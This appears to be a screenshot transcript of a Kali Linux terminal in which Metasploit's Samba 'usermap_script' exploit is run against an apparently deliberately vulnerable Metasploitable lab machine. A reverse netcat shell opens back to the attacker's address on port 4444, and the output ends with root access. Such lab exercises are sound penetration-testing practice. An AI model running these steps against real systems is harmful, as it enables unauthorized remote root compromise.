 1 2 3 4 16:19
kali@kali: ~
File Actions Edit View Help
msf6 > search usermap_script
Matching Modules
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/samba/usermap_script 2007-05-14 excellent No Samba "username map script" Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/samba/usermap_script
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > set rhosts 192.168.159.134
rhosts => 192.168.159.134
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.159.131:4444
[*] Command shell session 1 opened (192.168.159.131:4444 -> 192.168.159.134:46667) at 2024-10-01 16:18:33 -0400
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.159.134 - Command shell session 2 closed.
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
id
uid=0(root) gid=0(root)